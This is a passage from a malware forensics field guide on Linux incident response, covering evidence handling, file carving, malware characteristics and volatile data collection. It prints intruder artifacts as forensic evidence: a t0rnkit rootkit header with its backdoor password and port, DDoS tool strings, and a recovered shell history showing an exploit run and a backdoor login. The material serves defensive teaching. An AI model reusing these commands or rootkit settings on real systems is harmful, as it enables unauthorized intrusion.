  - From a forensic standpoint, the acquisition process should change the original evidence as little as possible, and any changes should be documented and assessed in the context of the final analytical results.
  - Provided that the acquisition process preserves a complete and accurate representation of the original data, and that the authenticity and integrity of that representation can be validated, the acquisition is generally considered forensically sound.

• Documenting steps taken during an investigation, as well as the results, will enable others to evaluate or repeat the analysis.

<sup>&</sup>lt;sup>38</sup> For more information about Helix3 Pro, go to http://www.e-fense.com/helix3pro.php.

<sup>&</sup>lt;sup>39</sup> 2007 U.S. Dist. LEXIS 46364 (C.D. Cal. June 19, 2007).

- Keep in mind that contemporaneous notes often are referred to years later to help digital investigators recall what occurred, what work was conducted, and who was interviewed, among other things.
- Common forms of documentation include screenshots, captured network traffic, output from analysis tools, and notes.
- When preserving volatile data, document the date and time data were preserved, which tools were used, and the calculated MD5 of all output.
- Whenever dealing with computers, it is critical to note the date and time of the computer and compare it with a reliable time source to assess the accuracy of date-time stamp information associated with the acquired data.

# **Evidence Dynamics**

▶ Unfortunately, digital investigators rarely are presented with the perfect digital crime scene. Many times the malware or attacker purposefully has destroyed evidence by deleting logs, overwriting files, or encrypting incriminating data. Often the digital investigator is called to respond to an incident only after the victim has taken initial steps to remediate and, in the process, has either destroyed critical evidence, or worse, compounded the damage to the system by igniting additional hostile programs.

► This phenomenon is not unique to digital forensics. Violent crime investigators regularly find that offenders attempted to destroy evidence or EMT first responders disturbed the crime scene while attempting to resuscitate the victim. These types of situations are sufficiently common to have earned a name *evidence dynamics*.

► Evidence dynamics is any influence that changes, relocates, obscures, or obliterates evidence, regardless of intent between the time evidence is transferred and the time the case is adjudicated.<sup>40</sup>

- Evidence dynamics is of particular concern in malware incident response because there is often critical evidence in memory that will be lost if not preserved quickly and properly.
- Digital investigators must live with the reality that they will rarely have an opportunity to examine a digital crime scene in its original state and should therefore expect some anomalies.
- Evidence dynamics creates investigative and legal challenges, making it more difficult to determine what occurred, and making it more difficult to prove that the evidence is authentic and reliable.
- Any conclusions the digital investigator reaches without knowledge of how evidence was changed may be incorrect, open to criticism in court, or misdirect the investigation.

<sup>&</sup>lt;sup>40</sup> Chisum, W.J., and Turvey, B. (2000). Evidence Dynamics: Locard's Exchange Principle & Crime Reconstruction, *Journal of Behavioral Profiling*, Vol. 1, No. 1.

• The methodologies and legal discussion provided in this *Field Guide* are designed to minimize evidence dynamics while collecting volatile data from a live system using tools that can be differentiated from similar utilities commonly used by intruders.

### Forensic Analysis in Malware Investigations

☑ Malware investigation often involves the preservation and examination of volatile data; the recovery of deleted files; and other temporal, functional, and relational kinds of computer forensic analysis.

# Preservation and Examination of Volatile Data

▶ Investigations involving malicious code rely heavily on forensic preservation of volatile data. Because operating a suspect computer usually changes the system, care must be taken to minimize the changes made to the system; collect the most volatile data first (a.k.a. Order of Volatility, which is described in detail in *RFC 3227: Guidelines for Evidence Collection and Archiving*);<sup>41</sup> and thoroughly document all actions taken.

► Technically, some of the information collected from a live system in response to a malware incident is nonvolatile. The following subcategories are provided to clarify the relative importance of what is being collected from live systems.

- **Tier 1 Volatile Data**: Critical system details that provide the investigator with insight as to how the system was compromised and the nature of the compromise. Examples include logged in users, active network connections, and the processes running on the system.
- **Tier 2 Volatile Data**: Ephemeral information, while beneficial to the investigation and further illustrative of the nature and purpose of the compromise and infection, is not critical to identification of system status and details. Examples of such data include scheduled tasks and clipboard contents.
- **Tier 1 Nonvolatile Data**: Reveals the status, settings, and configuration of the target system, potentially providing clues as to the methods of compromise and infection of the system or network. Examples of Tier 1 nonvolatile data include configuration settings and audit policy.
- **Tier 2 Nonvolatile Data**: Provides historical information and context, but not critical to system status, settings, or configuration analysis. Examples include system logs and Web browser history.

► The current best practices and associated tools for preserving and examining volatile data on Linux systems are covered in Chapter 1 and Chapter 2.

<sup>&</sup>lt;sup>41</sup> http://www.faqs.org/rfcs/rfc3227.html.

#### **Recovering Deleted Files**

► Specialized forensic tools have been developed to recover deleted files that are still referenced in the file system. It is also possible to salvage deleted executables from unallocated space that are no longer referenced in the file system. One of the most effective tools for salvaging executables from unallocated space is foremost, as shown in Figure I.1 using the "-t" option, which uses internal carving logic rather than simply headers from the configuration file.

```
Foremost version 1.5 by Jesse Kornblum, Kris Kendall, and Nick Mikus
Audit File
Foremost started at Tue Jan 22 05:18:19 2008
Invocation: foremost -t exe,dll host3-diskimage.dmp
Output directory: /examination/output
Configuration file: /usr/local/etc/foremost.conf
File: host3-diskimage.dmp
Start: Tue Jan 22 05:18:19 2008
Length: 1000 MB (1066470100 bytes)

        Size
        File Offset
        Comment

        58 KB
        772861
        09/13/2007
        09:06:10

        393 KB
        1518333
        01/02/2007
        17:33:10

        517 KB
        1936125
        08/25/2006
        15:12:52

        106 KB
        2476797
        06/20/2003
        02:44:06

        17 KB
        2599677
        06/20/2003
        02:44:22

        17 KB
        2628349
        11/30/1999
        09:31:09

        62 W
        06/20/2003
        02:44:22
        06/20/2003

Num
                 Name (bs=512)
       00001509.exe
00002965.dll
00003781.dll
1:
                                                        393 KB
2:
3:
                                                         517 KB
106 KB
17 KB
17 KB
            00003781.dll
00004837.dll
00005077.dll
00005133.dll
3.
4:
5:
6:
               00005197.dll
                                                                                                                     06/20/2003 02:44:22
                                                            68 KB
                                                                                          2661117
7:
```



# **X** Other Tools to Consider

Data Carving Tools DataLifter—http://datalifter.software.informer.com/ Scalpel—http://www.digitalforensicssolutions.com/Scalpel/ PhotoRec—http://www.cgsecurity.org/wiki/PhotoRec

# Temporal, Functional, and Relational Analysis

• One of the primary goals of forensic analysis is to reconstruct the events surrounding a crime. Three common analysis techniques that are used in crime reconstruction are *temporal*, *functional*, and *relational* analysis.

▶ The most common form of *temporal analysis* is the time line, but there is such an abundance of temporal information on computers that the different approaches to analyzing this information are limited only by our imagination and current tools.

| Live View 0.6                                                                            |                             |
|------------------------------------------------------------------------------------------|-----------------------------|
| jle                                                                                      |                             |
| VM Initialization Parameters                                                             |                             |
| RAM Size                                                                                 | System Time                 |
| 512                                                                                      | Jan 29, 2008 9:57:41 PM     |
| Operating System (on image)                                                              |                             |
| Microsoft Windows XP                                                                     | *                           |
| Select Your Image or Disk                                                                |                             |
| (• Image                                                                                 | Phie(s) (* Physical Disk    |
| In the an interscence (stage                                                             | z(snapz(craining-scenez-    |
| Select Output Directory For VM                                                           | Config Files                |
| C:\Documents and Settings\Administrator Browse                                           |                             |
| C Launch My In                                                                           | nage C Generate Config Only |
| Actions                                                                                  |                             |
|                                                                                          | tart Clear                  |
| Messages                                                                                 |                             |
| Extracted Current Control Set V<br>Critical Device Database Upda<br>System Hive Unloaded | /alue: 1                    |
| Shapshot on nounced                                                                      | o prepared for launch       |
| Bootable Partition 1: winXPPre<br>Attempting to Launch Forensic<br>Please Wait           | o Image in Virtual Machine  |

FIGURE 1.2–Live View taking a forensic duplicate of a Windows XP System and Launching it in VMware

▶ The goal of *functional analysis* is to understand what actions were possible within the environment of the offense, and how the malware actually behaves within the environment (as opposed to what it was capable of doing).

 One effective approach with respect to conducting a functional analysis to understand how a particular piece of malware behaves on a compromised system is to load the forensic duplicate into a virtual environment using a tool like Live View.<sup>42</sup> Figure I.2 shows Live View being used to prepare and load a forensic image into a virtualized environment.

▶ *Relational analysis* involves studying how components of malware interact, and how various systems involved in a malware incident relate to each other.

<sup>&</sup>lt;sup>42</sup> For more information about Live View, go to http://liveview.sourceforge.net.

- For instance, one component of malware may be easily identified as a downloader for other more critical components, and may not require further in-depth analysis.
- Similarly, one compromised system may be the primary command and control point used by the intruder to access other infected computers and may contain the most useful evidence of the intruder's activities on the network as well as information about other compromised systems.

• Specific applications of these forensic analysis techniques are covered in Chapter 3.

# **Applying Forensics to Malware**

☑ Forensic analysis of malware requires an understanding of how an executable is complied, the difference between static and dynamic linking, and how to distinguish class from individuating characteristics of malware.

# How an Executable File is Compiled

▶ Before delving into the tools and techniques used to dissect a malicious executable program, it is important to understand how source code is compiled, linked, and becomes executable code. The steps an attacker takes during the course of compiling malicious code are often items of evidentiary significance uncovered during the examination of the code.

► Think of the compilation of source code into an executable file like the metamorphosis of caterpillar to butterfly: the initial and final products manifest as two totally different entities, even though they are really one in the same but in different form.

► As illustrated in Figure I.3, when a program is compiled, the program's source code is run through a *compiler*, a program that translates the programming



FIGURE 1.3-Compiling source code into an object file

statements written in a high level language into another form. Once processed through the compiler, the source code is converted into an *object file* or machine code, as it contains a series of instructions not intended for human readability, but rather for execution by a computer processor.<sup>43</sup>

• After the source code is compiled into an object file, a *linker* assembles any required libraries and object code together to produce an executable file that can be run on the host operating system, as seen in Figure I.4.



FIGURE 1.4-A linker creates an executable file by linking the required libraries and code to an object file

▶ Often, during compilation, bits of information are added to the executable file that may be relevant to the overall investigation. The amount of information present in the executable is contingent upon how it was compiled by the attacker. Chapter 5 covers tools and techniques for unearthing these useful clues during the course of your analysis.

<sup>&</sup>lt;sup>43</sup> For good discussions of the file compilation process and analysis of binary executable files, see, Jones, K.J., Bejtlich, R., and Rose, C.W. (2005). *Real Digital Forensics: Computer Security and Incident Response*. Reading, MA: Addison Wesley; Mandia, K., Prosise, C., and Pepe, M. (2003). *Incident Response & Computer Forensics*, 2nd ed. New York: McGraw-Hill/Osborne; and Skoudis, E., and Zeltser, L. (2003). *Malware: Fighting Malicious Code*. Upper Saddle River, NJ: Prentice Hall.

# Static versus Dynamic Linking

▶ In addition to the information added to the executable during compilation, it is important to examine the suspect program to determine whether it is a *static* or a *dynamic executable*, as this will significantly impact the contents and size of the file, and in turn, the evidence you may discover.

- A *static executable* is compiled with all of the necessary libraries and code it needs to successfully execute, making the program "self-contained."
- Conversely, *dynamically linked* executables are dependent upon shared libraries to successfully run. The required libraries and code needed by the dynamically linked executable are referred to as *dependencies*.
- In Linux programs, dependencies are most often library files that are imported from the host operating system during execution.
- By calling on the required libraries at runtime, rather than statically linking them to the code, dynamically linked executables are smaller and consume less system memory, among other things.

▶ We will discuss how to examine a suspect file to identify dependencies, and delve into the Executable and Linkable Format (ELF) file structure and ELF file dependency analysis in greater detail in Chapter 5 and Chapter 6.

# CLASS VERSUS INDIVIDUATING CHARACTERISTICS

▶ It is simply not possible to be familiar with every kind of malware in all of its various forms.

- Best investigative effort will include a comparison of unknown malware with known samples, as well as the conduct of preliminary analysis designed not just to identify the specimen, but how best to interpret it.
- Although libraries of malware samples currently exist in the form of anti-virus programs and hashsets, these resources are far from comprehensive.
- Individual investigators instead must find known samples to compare with evidence samples and focus on the characteristics of files found on the compromised computer to determine what tools the intruder used. Further, deeper examination of taxonomic and phylogenetic relationships between malware specimens may be relevant to classify a target specimen and determine if it belongs to a particular malware "family."

• Once an exemplar is found that resembles a given piece of digital evidence, it is possible to classify the sample. John Thornton describes this process well in "The General Assumptions and Rationale of Forensic Identification":<sup>44</sup>

<sup>&</sup>lt;sup>44</sup> Thornton, JI. (1997). "The General Assumptions and Rationale of Forensic Identification." In: (Faigman, D.L., Kaye, D.H., Saks, M.J., and Sanders, J., eds.), *Modern Scientific Evidence: The Law And Science Of Expert Testimony*, Vol. 2. St. Paul, MN: West Publishing Co.

Introduction

(xxxvi)

In the "identification" mode, the forensic scientist examines an item of evidence for the presence or absence of specific characteristics that have been previously abstracted from authenticated items. Identifications of this sort are legion, and are conducted in forensic laboratories so frequently and in connection with so many different evidence categories that the forensic scientist is often unaware of the specific steps that are taken in the process. It is not necessary that those authenticated items be in hand, but it is necessary that the forensic scientist have access to the abstracted information. For example, an obscure 19th Century Hungarian revolver may be identified as an obscure 19th Century Hungarian revolver, even though the forensic scientist has never actually seen one before and is unlikely ever to see one again. This is possible because the revolver has been described adequately in the literature and the literature is accessible to the scientist. Their validity rests on the application of established tests which have been previously determined to be accurate by exhaustive testing of known standard materials.

In the "comparison" mode, the forensic scientist compares a questioned evidence item with another item. This second item is a "known item." The known item may be a standard reference item which is maintained by the laboratory for this purpose (e.g. an authenticated sample of cocaine), or it may be an exemplar sample which itself is a portion of the evidence in a case (e.g., a sample of broken glass or paint from a crime scene). This item must be in hand. Both questioned and known items are compared, characteristic by characteristic, until the examiner is satisfied that the items are sufficiently alike to conclude that they are related to one another in some manner.

In the comparison mode, the characteristics that are taken into account may or may not have been previously established. Whether they have been previously established and evaluated is determined primarily by (1) the experience of the examiner, and (2) how often that type of evidence is encountered. The forensic scientist must determine the characteristics to be before a conclusion can be reached. This is more easily said than achieved, and may require de novo research in order to come to grips with the significance of observed characteristics. For example, a forensic scientist compares a shoe impression from a crime scene with the shoes of a suspect. Slight irregularities in the tread design are noted, but the examiner is uncertain whether those features are truly individual characteristics unique to this shoe, or a mold release mark common to thousands of shoes produced by this manufacturer. Problems of this type are common in the forensic sciences, and are anything but trivial.

► The source of a piece of malware is itself a unique characteristic that may differentiate one specimen from another.

- Being able to show that a given sample of digital evidence originated on a suspect's computer could be enough to connect the suspect with the crime.
- The denial of service attack tools that were used to attack Yahoo! and other large Internet sites, for example, contained information useful in locating those sources of attacks.

• As an example, IP addresses and other characteristics extracted from a distributed denial of service attack tool are shown in Figure I.5.

```
socket
bind
recvfrom
%s %s %s
alf3YWfOhw.V.
PONG
*HELLO*
10.154.101.4
192.168.76.84
```

FIGURE 1.5-Individuating characteristics in suspect malware

• The sanitized IP addresses at the end indicated where the command and control servers used by the malware were located on the Internet, and these command and control systems may have useful digital evidence on them.

► Class characteristics may also establish a link between the intruder and the crime scene. For instance, the "t0rn" installation file contained a username and port number selected by the intruder shown in Figure I.6.

```
#!/bin/bash
# t0rnkit9+linux bought to you by torn/etC!/x0rg
# Define ( You might want to change these )
dpass=owened
dport=31337
```

FIGURE 1.6-Class characteristics in suspect malware

▶ If the same characteristics are found on other compromised hosts or on a suspect's computer, these may be correlated with other evidence to show that the same intruder was responsible for all of the crimes and that the attacks were launched from the suspect's computer. For instance, examining the computer with IP address 192.168.0.7 used to break into 192.168.0.3 revealed the following traces (Figure I.7) that help establish a link.

▶ Be aware that malware developers continue to find new ways to undermine forensic analysis. For instance, we have encountered the following anti-forensic techniques in Linux malware (although this list is by no means exhaustive and will certainly develop with time):

- Multicomponent
- Conditional and obfuscated code
- Packing and encryption
- Detection of debuggers, disassemblers, and virtual environments

```
(xxxviii)
```

```
[eco@ice eco]$ ls -latc
             1 eco
                             eco
                                            8868 Apr 18 10:30 .bash history
-rw----
                                        540039 Apr 8 10:38 ftp-tk.tgz
4096 Apr 8 10:37 tk
4096 Apr 8 10:37 tornkit
-rw-rw-r--
               1 eco
                            eco
                           eco
eco
              2 ecc
5 eco
drwxrwxr-x
drwxr-xr-x
                             eco
[eco@ice eco] $ less .bash history
cd unix-exploits/
./SEClpd 192.168.0.3 brute -t 0
./SEClpd 192.168.0.3 brute -t 0
ssh -1 owened 192.168.0.3 -p 31337
[eco@ice eco]$ cd tk
[eco@ice tk]$ ls -latc
total 556
drwx-----
               25 eco
                           eco
                                          4096 Apr 25 18:38 ..
                                           4096 Apr 8 10:37 .
28967 Apr 8 10:37 lib.tgz
drwxrwxr-x
             2 ec.
1 eco
                             eco
-rw----
                            eco
-rw-----
                                         380 Apr 8 10:37 conf.tgz
507505 Apr 8 10:36 bin.tgz
               1 eco
1 eco
                            eco
-rw-rw-r--
                             eco
                                           8735 Apr 8 10:34 t0rn
- rwx - - - - - -
                1 eco
                             eco
[eco@ice tk]$ head t0rn
#!/bin/bash
# t0rnkit9+linux bought to you by torn/etC!/x0rg
# Define ( You might want to change these )
dpass=owened
dport=31337
```

FIGURE 1.7-Examining multiple victim systems for similar artifacts

• Stripping symbolic and debug information during the course of compiling an ELF file

► A variety of tools and techniques are available to digital investigators to overcome these anti-forensic measures, many of which are detailed in this book. Note that advanced anti-forensic techniques require knowledge and programming skills that are beyond the scope of this book. More in-depth coverage of reverse engineering is available in *The IDA Pro Book: The Unofficial Guide to the World's Most Popular Disassembler.*<sup>45</sup> A number of other texts provide details on programming rootkits and other malware.<sup>46</sup>

### From Malware Analysis to Malware Forensics

# ☑ The blended malware threat has arrived; the need for in-depth, verifiable code analysis and formalized documentation has arisen, and a new forensic discipline has emerged.

▶ In the good old days, digital investigators could discover and analyze malicious code on computer systems with relative ease. UNIX rootkits like t0rnkit

<sup>&</sup>lt;sup>45</sup> http://nostarch.com/idapro2.htm.

<sup>&</sup>lt;sup>46</sup> See Hoglund, G., and Butler, J. (2005). *Rootkits: Subverting the Windows Kernel*. Reading, MA: Addison-Wesley; Bluden, B. (2009). *The Rootkit Arsenal: Escape and Evasion in the Dark Corners of the System*. Burlington, MA: Jones & Bartlett Publishers; Metula, E. (2010). *Managed Code Rootkits: Hooking into Runtime Environments*. Burlington, MA: Syngress.

did little to undermine forensic analysis of the compromised system. Because the majority of malware functionality was easily observable, there was little need for a digital investigator to perform in-depth analysis of the code. In many cases, someone in the information security community would perform a basic functional analysis of a piece of malware and publish it on the Web.

▶ While the malware of yesteryear neatly fell into distinct categories based upon functionality and attack vector (viruses, worms, Trojan Horses), today's malware specimens are often modular, multifaceted, and known as *blended*-*threats* because of their diverse functionality and means of propagation.<sup>47</sup> And, as computer intruders become more cognizant of digital forensic techniques, malicious code is increasingly designed to obstruct meaningful analysis.

▶ By employing techniques that thwart reverse engineering, encode and conceal network traffic, and minimize the traces left on file systems, malicious code developers are making both discovery and forensic analysis more difficult. This trend started with kernel loadable rootkits on UNIX and has evolved into similar concealment methods on Windows and Linux systems.

► Today, various forms of malware are proliferating, automatically spreading (worm behavior), providing remote control access (Trojan horse/backdoor behavior), and sometimes concealing their activities on the compromised host (rootkit behavior). Furthermore, malware has evolved to pollute cross-platform, cloud, and BYOD environments; undermine security measures; disable antivirus tools; and bypass firewalls by connecting from within the network to external command and control servers.

► One of the primary reasons that developers of malicious code are taking such extraordinary measures to protect their creations is that, once the functionality of malware has been decoded, digital investigators know what traces and patterns to look for on the compromised host and in network traffic. In fact, the wealth of information that can be extracted from malware has made it an integral and indispensable part of intrusion investigation and identity theft cases. In many cases, little evidence remains on the compromised host and the majority of useful investigative information lies in the malware itself.

► The growing importance of malware analysis in digital investigations, and the increasing sophistication of malicious code, has driven advances in tools and techniques for performing surgery and autopsies on malware. As more investigations rely on understanding and counteracting malware, the demand for formalization and supporting documentation has grown. The results of malware analysis must be accurate and verifiable, to the point that they can be relied on as evidence in an investigation or prosecution. As a result, malware analysis has become a forensic discipline—welcome to the era of *malware forensics*.

<sup>&</sup>lt;sup>47</sup> http://www.virusbtn.com/resources/glossary/blended\_threat.xml.

# Malware Incident Response

Volatile Data Collection and Examination on a Live Linux System

#### Solutions in this chapter:

#### Volatile Data Collection Methodology

- ° Local versus Remote Collection
- ° Preservation of Volatile Data
- ° Physical Memory Acquisition
- ° Collecting Subject System Details
- ° Identifying Logged in Users
- ° Current and Recent Network Connections
- ° Collecting Process Information
- ° Correlate Open Ports with Running Processes and Programs
- ° Identifying Services and Drivers
- ° Determining Open Files
- ° Collecting Command History
- ° Identifying Shares
- ° Determining Scheduled Tasks
- ° Collecting Clipboard Contents
- Nonvolatile Data Collection from a Live Linux System
  - ° Forensic Duplication of Storage Media
  - ° Forensic Preservation of Select Data
  - ° Assessing Security Configuration
  - ° Assessing Trusted Host Relationships
  - ° Collecting Login and System Logs

# **X** Tool Box Appendix and Web Site

The **X** symbol references throughout this chapter demarcate that additional utilities pertaining to the topic are discussed in the Tool Box Appendix. Further tool information and updates for this chapter can be found on the companion *Malware Field Guides* web site at http://www.malwarefieldguide.com/LinuxChapter1.html.

#### INTRODUCTION

Just as there is a time for surgery rather than an autopsy, there is a need for live forensic inspection of a potentially compromised computer rather than an in-depth examination of a forensic duplicate of the disk. Preserving data from a live system is often necessary to ascertain whether malicious code has been installed, and the volatile data gathered at this initial stage of a malware incident can provide valuable leads, including the remote servers with which the malware is communicating.

In one recent investigation, intruders were connecting to compromised systems in the United States via an intermediate computer in Western Europe. Digital investigators could not obtain a forensic duplicate of the compromised Western European system, but the owners of that system did provide volatile data, which included netstat output that revealed active connections from a computer in Eastern Europe where the intruders were actually located.

This chapter demonstrates the value of preserving volatile data, and provides practical guidance on preserving such data in a forensically sound manner. The value of volatile data is not limited to process memory associated with malware, but can include passwords, Internet Protocol (IP) addresses, system log entries, and other contextual details that can provide a more complete understanding of the malware and its use on a system.

When powered on, a subject system contains critical ephemeral information that reveals the state of the system. This volatile data is sometimes referred to as *stateful information. Incident response forensics*, or *live response*, is the process of acquiring the stateful information from the subject system while it remains powered on. As was discussed in the introductory chapter, the Order of Volatility should be considered when collecting data from a live system to ensure that critical system data is acquired before it is lost or the system is powered down. Further, because the scope of this chapter pertains to live response through the lens of a malicious code incident, the preservation techniques outlined in this section are not intended to be comprehensive or exhaustive, but rather to provide a solid foundation relating to malware on a live system.

#### Analysis Tip

#### **Counter Surveillance**

Malicious intruders will generally take some action if they find out that their activities on a compromised system have been discovered. These actions can include destruction of evidence on compromised systems, and setting up additional backdoors to maintain long-term unauthorized access to compromised systems. Therefore, while performing initial response actions and preserving volatile data on live systems, it is important to take precautions not to alert the intruders and to prevent ongoing unauthorized remote access. This can include cleaning up any remnants of live response such as command history and making sure not to leave any output of live response commands on the system. Often, malicious code live response is a dynamic process, with the facts and context of each incident dictating the manner and means in which the investigator will proceed with his investigation. Unlike other forensic contexts wherein simply acquiring a forensic duplicate image of a subject system's hard drive would be sufficient, investigating a malicious code incident on a subject system will almost always require some degree of live response. This is because much of the information the investigator needs to identify the nature and scope of the malware infection resides in stateful information that will be lost when the computer is powered down.

This chapter provides an overall methodology for preserving volatile data on a Linux system during a malware incident, and presumes that the digital investigator already has built his live response toolkit consisting of trusted tools, or is using a tool suite specifically designed to collect digital evidence in an automated fashion from Linux systems during incident response.

There are various native Linux commands that are useful for collecting volatile data from a live computer. Because the commands on a compromised system can be undermined by malware and cannot be trusted, it is necessary to use a toolkit of utilities for capturing volatile data that have minimal interaction with the subject operating system. Using such trusted binaries is a critical part of any live examination, and can reveal information that is hidden by a rootkit. However, a when loadable kernel module (LKM) rootkit or a self-injecting rootkit such as Adore or Phalanx is involved, low-level system calls and lookup tables are hijacked and even statically compiled binaries that do not rely on components of the subject system are ineffective, making it necessary to rely on memory forensics and file system forensics.

While automated collection of digital evidence is recommend as a measure to avoid mistakes and inadvertent collection gaps, the aim of this chapter and associated appendices is to provide the digital investigator with a granular walkthrough of the live response process and the digital evidence that should be collected.

#### Analysis Tip

#### **Field Interviews**

Prior to conducting live response, gather as much information as possible about the malicious code incident and subject system from relevant witnesses. Refer to the Field Interview Questions Appendix.

### Local vs. Remote Collection

# $\square$ Choose the manner in which you will collect data from the subject system.

- Collecting results *locally* means you are connecting external storage media to the subject system and saving the results to the connected media.
- *Remote collection* means that you are establishing a network connection, typically with a netcat or cryptcat listener, and transferring the acquired system data over the network to a collection server. This method reduces system interaction but relies on the ability to traverse the subject network through the ports established by the netcat listener.

Additional remote forensic utilities such as F-Response and FTK have some capabilities to support volatile data collection and are discussed in the Tool Box Appendix

#### Investigative Considerations

- In some instances, the subject network will have rigid firewall and/or proxy server configuration, making it cumbersome or impractical to establish a remote collection repository.
- Remotely acquiring certain data during live response—like imaging a subject system's physical memory—may be time- and resourceconsuming and require several gigabytes of data to traverse the network, depending on the amount of random access memory (RAM) in the target system. The following pair of commands depicted in Figure 1.1, sends the output of a live response utility acquiring data from a subject system to a remote IP address (172.16.131.32) and saves the output in a file named "<toolname>20131023host1.txt" on the collection system.
- The netcat command must be executed on a collection system first so that it is ready and waiting to receive data from the subject system.
- Local collection efforts can be protracted in instances where a victim system is older and contains obsolete hardware, such as USB 1.1, which has a maximum transfer rate of 12 megabits per second (mbps).

| Subject system ->                 | -> Collection systems (172.16.131.32)                   |
|-----------------------------------|---------------------------------------------------------|
| <trusted tool=""> -v nc</trusted> | nc -l -p 13579 > <toolname>20131023host1.txt</toolname> |
| 172.16.131.32 13579               |                                                         |

FIGURE 1.1-Netcat commands to establish a network listener to collect tool output remotely

• Always ensure that the media you are using to acquire live response data are pristine and do not contain unrelated case data, malicious code specimens, or other artifacts from previous investigations. Acquiring digital evidence on "dirty," or compromised media, can taint and undermine the forensic soundness of the acquired data.

### VOLATILE DATA COLLECTION METHODOLOGY

▶ Prior to running utilities on a live system, assess them on a test computer to document their potential impact on an evidentiary system.

▶ Data should be collected from a live system in the order of volatility, as discussed in the introductory chapter. The following guidelines are provided to give a clearer sense of the types of volatile data that can be preserved to better understand the malware.

### **Documenting Collection Steps**

▶ The majority of Linux and UNIX systems have a script utility that can record commands that are run and the output of each command, providing the supporting documentation that is the cornerstone of digital forensics.

• Once invoked, script logs the time and date, as shown in Figure 1.2.

Script started on Tue 08 Mar 2013 02:01:19 AM EST

FIGURE 1.2-Script command time and date logging

• Script caches data in memory and only writes the full recorded information when it is terminated by typing by typing "exit." By default the output of the script command is saved in the current working directory, but an alternate output path can be specified on the command line.

### Volatile Data Collection Steps

- On the compromised machine, run a trusted command shell from a toolkit with statically compiled binaries (e.g., on older nonproprietary versions of the Helix CD, or other distributions).
- Run script to start a log of your keystrokes.
- Document the date and time of the computer and compare it with a reliable time source.
- Acquire contents of physical memory.
- Gather hostname, IP address, and operating system details.
- Gather system status and environment details.
- Identify users logged onto the system.

- · Inspect network connections and open ports and associated activity.
- Examine running processes.
- Correlate open ports to associated processes and programs.
- Determine what files and sockets are being accessed.
- Examine loaded modules and drivers.
- Examine connected host names.
- Examine command-line history.
- Identify mounted shares.
- Check for unauthorized accounts, groups, shares, and other system resources and configurations.
- Determine scheduled tasks.
- Collect clipboard contents.
- Determine audit policy configuration.
- Terminate script to finish logging of your keystrokes by typing exit.

### Analysis Tip

#### **File Listing**

In some cases it may be beneficial to gather a file listing of each partition during the live response using The SleuthKit (e.g., /media/cdrom/Linux-IR/fls / dev/hdal -lr -m / > body.txt). For instance, comparing such a file listing with a forensic duplicate of the same system can reveal that a rootkit is hiding specific directories or files. Furthermore, if a forensic duplicate cannot be acquired, such a file listing can help ascertain when certain files were created, modified, or accessed.

### Preservation of Volatile Data

# $\square$ First acquire physical memory from the subject system, then preserve information using live response tools.

▶ Because Linux is open source, more is known about the data structures within memory. The transparency of Linux data structures extends beyond the location of data in memory to the data structures that are used to describe processes and network connections, among other live response items of interest.

• Linux memory structures are written in C and viewable in include files for each version of the operating system. However, each version of Linux has slightly different data structures, making it difficult to develop a widely applicable tool. For a detailed discussion of memory forensics, refer to Chapter 2.

- After capturing the full contents of memory, use an Incident Response tool suite to preserve information from the live system, such as lists of running processes, open files, and network connection, among other volatile data.
- Some information in memory can be displayed by using Command Line Interface (CLI) utilities on the system under examination. This same information may not be readily accessible or easily displayed from the memory dump after it is loaded on a forensic workstation for examination.

#### Investigative Considerations

- It may be necessary in some cases to capture some nonvolatile data from the live subject system, and perhaps even create a forensic duplicate of the entire disk. For all preserved data, remember that the Message Digest 5 (MD5) and other attributes of the output from a live examination must be documented independently by the digital investigator.
- To avoid missteps and omissions, collection of volatile data should be automated. Some commonly used Incident Response tool suites are discussed in the Tool Box Appendix. X

### Physical Memory Acquisition on a Live Linux System

 $\square$  Before gathering volatile system data using the various tools in a live response toolkit, first acquire a full memory dump from the subject system.

- Running Incident Response tools on the subject system will alter the contents of memory.
- To get the most digital evidence out of physical memory, perform a full memory capture prior to running any other incident response processes.
- There are a myriad of tools and methods that can be used to acquire physical memory, and many have similar functionality. Often, choosing a tool and method comes down to familiarity and preference. Given that every malware incident is unique, the right method for the job may be driven not just by the incident type but by the victim system typology. Various approaches to acquiring physical memory are provided here, and the examination of the captured data is covered in Chapter 2.
# **Acquiring Physical Memory Locally**

 $\square$  Physical memory dumps can be acquired locally from a subject system using command-line or graphical user interface (GUI) utilities.

# Command-Line Utilities

### Using dd to Acquire Physical Memory

▶ The simplest approach to capturing the full physical memory of a Linux or UNIX system is running a trusted, statically compiled version of the dd<sup>1</sup> or dc3dd<sup>2</sup> command. However, modern versions of Linux restrict access to memory, making this more direct approach to memory acquisition less commonly applicable. Nonetheless, there are situations in which this method will work. The following example demonstrates how to acquire physical memory (Figure 1.3). **\*** 

# /media/cdrom/Linux-IR/dc3dd if=/dev/mem >/media/IR/memory/host.physicalmem

FIGURE 1.3-Acquiring physical memory with dc3dd

